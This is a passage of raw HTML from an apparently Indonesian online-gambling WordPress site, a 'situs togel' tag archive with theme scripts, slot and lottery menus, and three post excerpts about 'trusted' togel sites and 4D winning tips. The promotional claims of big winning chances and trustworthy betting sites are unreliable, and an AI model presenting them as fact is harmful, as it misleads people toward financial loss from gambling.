<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="archive tag tag-situs-togel tag-53 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                    <div class="bs-card-box page-entry-title">
                <h1 class="entry-title title mb-0">situs togel</h1>
                            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">situs togel</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
                <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
     
        <div id="post-9056" class="bs-blog-post list-blog post-9056 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Togel-Online-Resmi-2-720x380.jpg');">
        <a href="https://floridainauguralball.com/togel-online-resmi-terpercaya-di-indonesia-2/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/togel-online-resmi-terpercaya-di-indonesia-2/">Togel Online Resmi Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 31, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/togel-online-resmi-terpercaya-di-indonesia-2/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Dalam era digital saat ini, perjudian online semakin populer di Indonesia. Salah satu jenis perjudian online yang diminati adalah Togel Online Resmi. Bagi Anda yang ingin bermain Togel online, sangat&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9053" class="bs-blog-post list-blog post-9053 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Hasil-Togel-Online-720x380.jpg');">
        <a href="https://floridainauguralball.com/cek-hasil-togel-online-terkini-dan-akurat/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/cek-hasil-togel-online-terkini-dan-akurat/">Cek Hasil Togel Online Terkini dan Akurat</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 30, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/cek-hasil-togel-online-terkini-dan-akurat/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Selamat datang di artikel ini yang akan membahas tentang hasil togel online. Bagi para penggemar togel online, mengetahui hasil yang terkini dan akurat sangatlah penting. Dalam dunia togel online, informasi&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9050" class="bs-blog-post list-blog post-9050 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Togel-Online-4D-720x380.jpg');">
        <a href="https://floridainauguralball.com/cara-menang-togel-online-4d-tips-strategi/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/cara-menang-togel-online-4d-tips-strategi/">Cara Menang Togel Online 4D – Tips &amp; Strategi</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
